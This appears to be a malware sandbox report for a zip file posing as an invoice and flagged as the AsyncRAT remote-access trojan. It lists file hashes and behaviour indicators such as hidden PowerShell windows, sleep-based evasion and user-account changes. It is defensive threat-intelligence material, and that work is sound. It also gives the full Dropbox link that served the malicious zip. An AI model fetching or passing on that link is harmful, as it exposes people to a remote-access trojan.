




| URL: | https://dl.dropboxusercontent.com/scl/fi/2j7wxkxj5oh1kgzyggk35/Wekers.0001-rechnung.zip?rlkey=hms0r68ms5vnr1c3ufb6u84dk&st=18nruif6&dl=0 |
| Full analysis: | https://app.any.run/tasks/9575e71e-7468-4d6c-8458-fd5e3241977f |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | April 29, 2025, 09:54:25 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 3005E18DE2C65E3F61D1CA85267C71D1 |
| SHA1: | 3591690728CD000DE46E640288A84B48497F64AB |
| SHA256: | DCA8B65895F251CFA21E76192C0E53555D587D67DF4F4DD786FF8BAAFC185751 |
| SSDEEP: | 3:N8RdNcvALtGTU6XqroKNXC0bQuOFJxA1zwZOAcYaW9TdI4ODedJ4n:27NFGjlCCoKLQ15YaadLOydJ4n |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 5436)
- powershell.exe (PID: 8172)
- powershell.exe (PID: 8184)
- powershell.exe (PID: 6516)
- powershell.exe (PID: 8932)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 8944)
Starts NET.EXE to view/add/change user profiles
- cmd.exe (PID: 5212)
ASYNCRAT has been detected (SURICATA)
- notepad.exe (PID: 4652)
SUSPICIOUS






